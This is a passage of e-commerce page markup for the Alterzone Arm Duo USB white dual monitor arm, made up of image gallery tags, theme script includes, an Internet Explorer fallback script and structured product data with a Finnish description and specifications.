    srcset="//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_1_dfc14cc6-4483-43ac-be8e-619f0d5a14cd.jpg?v=1709211861&width=550 550w,//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_1_dfc14cc6-4483-43ac-be8e-619f0d5a14cd.jpg?v=1709211861&width=1100 1100w,//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_1_dfc14cc6-4483-43ac-be8e-619f0d5a14cd.jpg?v=1709211861&width=1445 1445w,//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_1_dfc14cc6-4483-43ac-be8e-619f0d5a14cd.jpg?v=1709211861&width=1680 1680w,//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_1_dfc14cc6-4483-43ac-be8e-619f0d5a14cd.jpg?v=1709211861&width=2048 2048w,//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_1_dfc14cc6-4483-43ac-be8e-619f0d5a14cd.jpg?v=1709211861&width=2200 2200w,//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_1_dfc14cc6-4483-43ac-be8e-619f0d5a14cd.jpg?v=1709211861&width=2890 2890w,//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_1_dfc14cc6-4483-43ac-be8e-619f0d5a14cd.jpg?v=1709211861 3648w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_1_dfc14cc6-4483-43ac-be8e-619f0d5a14cd.jpg?v=1709211861&width=1445"
    alt="Alterzone Arm Duo USB Aluminum Monitor Arm, 2 x USB 3.0 Ports, White "
    loading="lazy"
    width="1100"
    height="1342"
    data-media-id="34045301719313"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_2_51f23575-ffa8-4ef3-a262-8f2f3cda2b94.jpg?v=1709211861&width=550 550w,//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_2_51f23575-ffa8-4ef3-a262-8f2f3cda2b94.jpg?v=1709211861&width=1100 1100w,//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_2_51f23575-ffa8-4ef3-a262-8f2f3cda2b94.jpg?v=1709211861&width=1445 1445w,//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_2_51f23575-ffa8-4ef3-a262-8f2f3cda2b94.jpg?v=1709211861&width=1680 1680w,//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_2_51f23575-ffa8-4ef3-a262-8f2f3cda2b94.jpg?v=1709211861&width=2048 2048w,//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_2_51f23575-ffa8-4ef3-a262-8f2f3cda2b94.jpg?v=1709211861&width=2200 2200w,//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_2_51f23575-ffa8-4ef3-a262-8f2f3cda2b94.jpg?v=1709211861&width=2890 2890w,//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_2_51f23575-ffa8-4ef3-a262-8f2f3cda2b94.jpg?v=1709211861&width=4096 4096w,//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_2_51f23575-ffa8-4ef3-a262-8f2f3cda2b94.jpg?v=1709211861 4269w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_2_51f23575-ffa8-4ef3-a262-8f2f3cda2b94.jpg?v=1709211861&width=1445"
    alt="Alterzone Arm Duo USB Aluminum Monitor Arm, 2 x USB 3.0 Ports, White "
    loading="lazy"
    width="1100"
    height="1199"
    data-media-id="34045301752081"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_3_c1d021fd-88b8-43bd-89bb-c2fae4e51b33.jpg?v=1709211861&width=550 550w,//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_3_c1d021fd-88b8-43bd-89bb-c2fae4e51b33.jpg?v=1709211861&width=1100 1100w,//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_3_c1d021fd-88b8-43bd-89bb-c2fae4e51b33.jpg?v=1709211861&width=1445 1445w,//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_3_c1d021fd-88b8-43bd-89bb-c2fae4e51b33.jpg?v=1709211861&width=1680 1680w,//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_3_c1d021fd-88b8-43bd-89bb-c2fae4e51b33.jpg?v=1709211861&width=2048 2048w,//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_3_c1d021fd-88b8-43bd-89bb-c2fae4e51b33.jpg?v=1709211861&width=2200 2200w,//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_3_c1d021fd-88b8-43bd-89bb-c2fae4e51b33.jpg?v=1709211861&width=2890 2890w,//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_3_c1d021fd-88b8-43bd-89bb-c2fae4e51b33.jpg?v=1709211861 3738w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_3_c1d021fd-88b8-43bd-89bb-c2fae4e51b33.jpg?v=1709211861&width=1445"
    alt="Alterzone Arm Duo USB Aluminum Monitor Arm, 2 x USB 3.0 Ports, White "
    loading="lazy"
    width="1100"
    height="1074"
    data-media-id="34045301784849"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_4_d704aa19-8a42-4241-81da-4f028ecf0571.jpg?v=1709211861&width=550 550w,//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_4_d704aa19-8a42-4241-81da-4f028ecf0571.jpg?v=1709211861&width=1100 1100w,//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_4_d704aa19-8a42-4241-81da-4f028ecf0571.jpg?v=1709211861&width=1445 1445w,//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_4_d704aa19-8a42-4241-81da-4f028ecf0571.jpg?v=1709211861&width=1680 1680w,//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_4_d704aa19-8a42-4241-81da-4f028ecf0571.jpg?v=1709211861&width=2048 2048w,//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_4_d704aa19-8a42-4241-81da-4f028ecf0571.jpg?v=1709211861&width=2200 2200w,//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_4_d704aa19-8a42-4241-81da-4f028ecf0571.jpg?v=1709211861&width=2890 2890w,//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_4_d704aa19-8a42-4241-81da-4f028ecf0571.jpg?v=1709211861 3724w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_4_d704aa19-8a42-4241-81da-4f028ecf0571.jpg?v=1709211861&width=1445"
    alt="Alterzone Arm Duo USB Aluminum Monitor Arm, 2 x USB 3.0 Ports, White "
    loading="lazy"
    width="1100"
    height="1078"
    data-media-id="34045301817617"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_5_8eb25337-4c16-4428-8a41-7353d0662125.jpg?v=1709211861&width=550 550w,//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_5_8eb25337-4c16-4428-8a41-7353d0662125.jpg?v=1709211861&width=1100 1100w,//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_5_8eb25337-4c16-4428-8a41-7353d0662125.jpg?v=1709211861&width=1445 1445w,//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_5_8eb25337-4c16-4428-8a41-7353d0662125.jpg?v=1709211861&width=1680 1680w,//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_5_8eb25337-4c16-4428-8a41-7353d0662125.jpg?v=1709211861&width=2048 2048w,//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_5_8eb25337-4c16-4428-8a41-7353d0662125.jpg?v=1709211861&width=2200 2200w,//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_5_8eb25337-4c16-4428-8a41-7353d0662125.jpg?v=1709211861&width=2890 2890w,//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_5_8eb25337-4c16-4428-8a41-7353d0662125.jpg?v=1709211861&width=4096 4096w,//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_5_8eb25337-4c16-4428-8a41-7353d0662125.jpg?v=1709211861 5472w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_5_8eb25337-4c16-4428-8a41-7353d0662125.jpg?v=1709211861&width=1445"
    alt="Alterzone Arm Duo USB Aluminum Monitor Arm, 2 x USB 3.0 Ports, White "
    loading="lazy"
    width="1100"
    height="734"
    data-media-id="34045301850385"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_6_b869066f-4a1a-4672-b1b4-78ff64cc6236.jpg?v=1709211861&width=550 550w,//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_6_b869066f-4a1a-4672-b1b4-78ff64cc6236.jpg?v=1709211861&width=1100 1100w,//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_6_b869066f-4a1a-4672-b1b4-78ff64cc6236.jpg?v=1709211861&width=1445 1445w,//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_6_b869066f-4a1a-4672-b1b4-78ff64cc6236.jpg?v=1709211861&width=1680 1680w,//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_6_b869066f-4a1a-4672-b1b4-78ff64cc6236.jpg?v=1709211861&width=2048 2048w,//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_6_b869066f-4a1a-4672-b1b4-78ff64cc6236.jpg?v=1709211861&width=2200 2200w,//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_6_b869066f-4a1a-4672-b1b4-78ff64cc6236.jpg?v=1709211861&width=2890 2890w,//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_6_b869066f-4a1a-4672-b1b4-78ff64cc6236.jpg?v=1709211861&width=4096 4096w,//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_6_b869066f-4a1a-4672-b1b4-78ff64cc6236.jpg?v=1709211861 5165w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_6_b869066f-4a1a-4672-b1b4-78ff64cc6236.jpg?v=1709211861&width=1445"
    alt="Alterzone Arm Duo USB Aluminum Monitor Arm, 2 x USB 3.0 Ports, White "
    loading="lazy"
    width="1100"
    height="777"
    data-media-id="34045301883153"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_7_99dc6925-da06-46e6-9c1b-fa06afab09db.jpg?v=1709211861&width=550 550w,//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_7_99dc6925-da06-46e6-9c1b-fa06afab09db.jpg?v=1709211861&width=1100 1100w,//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_7_99dc6925-da06-46e6-9c1b-fa06afab09db.jpg?v=1709211861&width=1445 1445w,//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_7_99dc6925-da06-46e6-9c1b-fa06afab09db.jpg?v=1709211861&width=1680 1680w,//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_7_99dc6925-da06-46e6-9c1b-fa06afab09db.jpg?v=1709211861&width=2048 2048w,//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_7_99dc6925-da06-46e6-9c1b-fa06afab09db.jpg?v=1709211861&width=2200 2200w,//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_7_99dc6925-da06-46e6-9c1b-fa06afab09db.jpg?v=1709211861&width=2890 2890w,//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_7_99dc6925-da06-46e6-9c1b-fa06afab09db.jpg?v=1709211861&width=4096 4096w,//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_7_99dc6925-da06-46e6-9c1b-fa06afab09db.jpg?v=1709211861 5165w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_7_99dc6925-da06-46e6-9c1b-fa06afab09db.jpg?v=1709211861&width=1445"
    alt="Alterzone Arm Duo USB Aluminum Monitor Arm, 2 x USB 3.0 Ports, White "
    loading="lazy"
    width="1100"
    height="777"
    data-media-id="34045301915921"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_8_3fcb4436-e00d-48d9-b464-391a180b3655.jpg?v=1709211861&width=550 550w,//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_8_3fcb4436-e00d-48d9-b464-391a180b3655.jpg?v=1709211861&width=1100 1100w,//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_8_3fcb4436-e00d-48d9-b464-391a180b3655.jpg?v=1709211861&width=1445 1445w,//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_8_3fcb4436-e00d-48d9-b464-391a180b3655.jpg?v=1709211861&width=1680 1680w,//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_8_3fcb4436-e00d-48d9-b464-391a180b3655.jpg?v=1709211861&width=2048 2048w,//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_8_3fcb4436-e00d-48d9-b464-391a180b3655.jpg?v=1709211861&width=2200 2200w,//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_8_3fcb4436-e00d-48d9-b464-391a180b3655.jpg?v=1709211861&width=2890 2890w,//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_8_3fcb4436-e00d-48d9-b464-391a180b3655.jpg?v=1709211861&width=4096 4096w,//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_8_3fcb4436-e00d-48d9-b464-391a180b3655.jpg?v=1709211861 5472w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_8_3fcb4436-e00d-48d9-b464-391a180b3655.jpg?v=1709211861&width=1445"
    alt="Alterzone Arm Duo USB Aluminum Monitor Arm, 2 x USB 3.0 Ports, White"
    loading="lazy"
    width="1100"
    height="734"
    data-media-id="34045301948689"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_9_3c25b772-a3bf-4d80-a7e4-a48b7c970808.jpg?v=1709211861&width=550 550w,//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_9_3c25b772-a3bf-4d80-a7e4-a48b7c970808.jpg?v=1709211861&width=1100 1100w,//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_9_3c25b772-a3bf-4d80-a7e4-a48b7c970808.jpg?v=1709211861&width=1445 1445w,//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_9_3c25b772-a3bf-4d80-a7e4-a48b7c970808.jpg?v=1709211861&width=1680 1680w,//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_9_3c25b772-a3bf-4d80-a7e4-a48b7c970808.jpg?v=1709211861&width=2048 2048w,//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_9_3c25b772-a3bf-4d80-a7e4-a48b7c970808.jpg?v=1709211861&width=2200 2200w,//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_9_3c25b772-a3bf-4d80-a7e4-a48b7c970808.jpg?v=1709211861&width=2890 2890w,//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_9_3c25b772-a3bf-4d80-a7e4-a48b7c970808.jpg?v=1709211861&width=4096 4096w,//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_9_3c25b772-a3bf-4d80-a7e4-a48b7c970808.jpg?v=1709211861 5472w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_9_3c25b772-a3bf-4d80-a7e4-a48b7c970808.jpg?v=1709211861&width=1445"
    alt="Alterzone Arm Duo USB Aluminum Monitor Arm, 2 x USB 3.0 Ports, White "
    loading="lazy"
    width="1100"
    height="734"
    data-media-id="34045301981457"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_10_54daad57-3f73-4f3a-b334-2b136408be2e.jpg?v=1709211861&width=550 550w,//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_10_54daad57-3f73-4f3a-b334-2b136408be2e.jpg?v=1709211861&width=1100 1100w,//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_10_54daad57-3f73-4f3a-b334-2b136408be2e.jpg?v=1709211861&width=1445 1445w,//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_10_54daad57-3f73-4f3a-b334-2b136408be2e.jpg?v=1709211861&width=1680 1680w,//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_10_54daad57-3f73-4f3a-b334-2b136408be2e.jpg?v=1709211861&width=2048 2048w,//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_10_54daad57-3f73-4f3a-b334-2b136408be2e.jpg?v=1709211861&width=2200 2200w,//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_10_54daad57-3f73-4f3a-b334-2b136408be2e.jpg?v=1709211861&width=2890 2890w,//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_10_54daad57-3f73-4f3a-b334-2b136408be2e.jpg?v=1709211861&width=4096 4096w,//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_10_54daad57-3f73-4f3a-b334-2b136408be2e.jpg?v=1709211861 4166w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_10_54daad57-3f73-4f3a-b334-2b136408be2e.jpg?v=1709211861&width=1445"
    alt="Alterzone Arm Duo USB Aluminum Monitor Arm, 2 x USB 3.0 Ports, White "
    loading="lazy"
    width="1100"
    height="1072"
    data-media-id="34045302014225"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_11_c214e870-fb06-46eb-9829-d5430af1a902.jpg?v=1709211861&width=550 550w,//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_11_c214e870-fb06-46eb-9829-d5430af1a902.jpg?v=1709211861&width=1100 1100w,//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_11_c214e870-fb06-46eb-9829-d5430af1a902.jpg?v=1709211861&width=1445 1445w,//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_11_c214e870-fb06-46eb-9829-d5430af1a902.jpg?v=1709211861&width=1680 1680w,//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_11_c214e870-fb06-46eb-9829-d5430af1a902.jpg?v=1709211861&width=2048 2048w,//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_11_c214e870-fb06-46eb-9829-d5430af1a902.jpg?v=1709211861&width=2200 2200w,//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_11_c214e870-fb06-46eb-9829-d5430af1a902.jpg?v=1709211861&width=2890 2890w,//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_11_c214e870-fb06-46eb-9829-d5430af1a902.jpg?v=1709211861 3648w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_11_c214e870-fb06-46eb-9829-d5430af1a902.jpg?v=1709211861&width=1445"
    alt="Alterzone Arm Duo USB Aluminum Monitor Arm, 2 x USB 3.0 Ports, White "
    loading="lazy"
    width="1100"
    height="1467"
    data-media-id="34045302046993"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_13_a9df4945-f291-4224-a205-3f4f44feb40a.jpg?v=1709211861&width=550 550w,//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_13_a9df4945-f291-4224-a205-3f4f44feb40a.jpg?v=1709211861&width=1100 1100w,//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_13_a9df4945-f291-4224-a205-3f4f44feb40a.jpg?v=1709211861&width=1445 1445w,//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_13_a9df4945-f291-4224-a205-3f4f44feb40a.jpg?v=1709211861&width=1680 1680w,//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_13_a9df4945-f291-4224-a205-3f4f44feb40a.jpg?v=1709211861&width=2048 2048w,//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_13_a9df4945-f291-4224-a205-3f4f44feb40a.jpg?v=1709211861&width=2200 2200w,//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_13_a9df4945-f291-4224-a205-3f4f44feb40a.jpg?v=1709211861&width=2890 2890w,//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_13_a9df4945-f291-4224-a205-3f4f44feb40a.jpg?v=1709211861&width=4096 4096w,//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_13_a9df4945-f291-4224-a205-3f4f44feb40a.jpg?v=1709211861 4583w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_13_a9df4945-f291-4224-a205-3f4f44feb40a.jpg?v=1709211861&width=1445"
    alt="Alterzone Arm Duo USB Aluminum Monitor Arm, 2 x USB 3.0 Ports, White "
    loading="lazy"
    width="1100"
    height="692"
    data-media-id="34045302079761"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_14_c37d5d1b-86c0-41b2-84a5-3835a93c3502.jpg?v=1709211861&width=550 550w,//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_14_c37d5d1b-86c0-41b2-84a5-3835a93c3502.jpg?v=1709211861&width=1100 1100w,//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_14_c37d5d1b-86c0-41b2-84a5-3835a93c3502.jpg?v=1709211861&width=1445 1445w,//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_14_c37d5d1b-86c0-41b2-84a5-3835a93c3502.jpg?v=1709211861&width=1680 1680w,//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_14_c37d5d1b-86c0-41b2-84a5-3835a93c3502.jpg?v=1709211861&width=2048 2048w,//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_14_c37d5d1b-86c0-41b2-84a5-3835a93c3502.jpg?v=1709211861&width=2200 2200w,//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_14_c37d5d1b-86c0-41b2-84a5-3835a93c3502.jpg?v=1709211861&width=2890 2890w,//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_14_c37d5d1b-86c0-41b2-84a5-3835a93c3502.jpg?v=1709211861&width=4096 4096w,//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_14_c37d5d1b-86c0-41b2-84a5-3835a93c3502.jpg?v=1709211861 4567w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_14_c37d5d1b-86c0-41b2-84a5-3835a93c3502.jpg?v=1709211861&width=1445"
    alt="Alterzone Arm Duo USB Aluminum Monitor Arm, 2 x USB 3.0 Ports, White "
    loading="lazy"
    width="1100"
    height="879"
    data-media-id="34045302112529"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_15_f2a80de8-a8c4-4b79-9f6b-905993226b44.jpg?v=1709211861&width=550 550w,//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_15_f2a80de8-a8c4-4b79-9f6b-905993226b44.jpg?v=1709211861&width=1100 1100w,//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_15_f2a80de8-a8c4-4b79-9f6b-905993226b44.jpg?v=1709211861&width=1445 1445w,//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_15_f2a80de8-a8c4-4b79-9f6b-905993226b44.jpg?v=1709211861&width=1680 1680w,//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_15_f2a80de8-a8c4-4b79-9f6b-905993226b44.jpg?v=1709211861&width=2048 2048w,//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_15_f2a80de8-a8c4-4b79-9f6b-905993226b44.jpg?v=1709211861&width=2200 2200w,//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_15_f2a80de8-a8c4-4b79-9f6b-905993226b44.jpg?v=1709211861&width=2890 2890w,//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_15_f2a80de8-a8c4-4b79-9f6b-905993226b44.jpg?v=1709211861&width=4096 4096w,//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_15_f2a80de8-a8c4-4b79-9f6b-905993226b44.jpg?v=1709211861 5472w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_15_f2a80de8-a8c4-4b79-9f6b-905993226b44.jpg?v=1709211861&width=1445"
    alt="Alterzone Arm Duo USB Aluminum Monitor Arm, 2 x USB 3.0 Ports, White "
    loading="lazy"
    width="1100"
    height="734"
    data-media-id="34045302145297"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_16_b76c0d82-9371-47c5-a713-cc527722c9dc.jpg?v=1709211861&width=550 550w,//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_16_b76c0d82-9371-47c5-a713-cc527722c9dc.jpg?v=1709211861&width=1100 1100w,//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_16_b76c0d82-9371-47c5-a713-cc527722c9dc.jpg?v=1709211861&width=1445 1445w,//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_16_b76c0d82-9371-47c5-a713-cc527722c9dc.jpg?v=1709211861&width=1680 1680w,//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_16_b76c0d82-9371-47c5-a713-cc527722c9dc.jpg?v=1709211861&width=2048 2048w,//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_16_b76c0d82-9371-47c5-a713-cc527722c9dc.jpg?v=1709211861 2122w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_16_b76c0d82-9371-47c5-a713-cc527722c9dc.jpg?v=1709211861&width=1445"
    alt="Alterzone Arm Duo USB Aluminum Monitor Arm, 2 x USB 3.0 Ports, White "
    loading="lazy"
    width="1100"
    height="941"
    data-media-id="34045302243601"
  ></div>
  </div>
</product-modal>


  

<script src="//alterzone.com/cdn/shop/t/7/assets/product-modal.js?v=52128055760098790431740476899" defer="defer"></script>
    <script src="//alterzone.com/cdn/shop/t/7/assets/media-gallery.js?v=116888628631191181381740476899" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--24512030933365__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--24512030933365__main"]') ||
        document.querySelector('variant-selects[data-section="template--24512030933365__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--24512030933365__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--24512030933365__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Alterzone Arm Duo USB alumiininen monitorivarsi kahdelle 17\"-32\" näytölle, 2 x USB 3.0 -porttia, valkoinen",
      "url": "https:\/\/alterzone.com\/fi\/products\/alzusbdarm17-32-w-aluminum-dual-monitor-arm-with-2-x-usb-3-0-ports",
      "image": [
          "https:\/\/alterzone.com\/cdn\/shop\/files\/AlterzoneIGinspo-2.png?v=1709211865\u0026width=1920"
        ],
      "description": "\nAlterzone Arm Duo USB on poikkeuksellisen joustava monitorivarsi kahdelle näytölle, jossa yhdistyy tyylikäs muotoilu ja sujuva liike. Pikalukittavan VESA-levyn ansiosta näyttö on helppo asentaa ja poistaa varresta. Kireyden osoitin auttaa varren ja monitorin säätämisessä ja oikean tasapainon löytämisessä. Sisäinen jousimekanismi varmistaa näytön turvallisen liikuttamisen ja sisäänrakennettu 180 asteen kiertopysäytin estää vartta osumasta seinään tai toiseen näyttöön. Johdot saa piiloon kaapelinhallintajärjestelmän avulla. Sopii 17-32 tuuman näyttöihin. Kaksi USB 3.0 -porttia.\nTekniset tiedot\n\nMitat: 109.2 cm x 11.6 cm x 60.4 cm\nMateriaali: Alumiini, teräs, muovi\nVäri: Valkoinen\nKallistusalue: +40°~-40°\nKääntöalue: +90°~-90°\nNäytön kierto: +180°~-180°\nPainokapasiteetti näyttöä kohden: 2~9 kg\nSopiva 17\"-32\" näytöille\nYhteensopivat VESA-mitat: 75x75, 100x100\nKiinnitin: 10~85 mm\nLäpivientikumi: 10~80 mm\n",
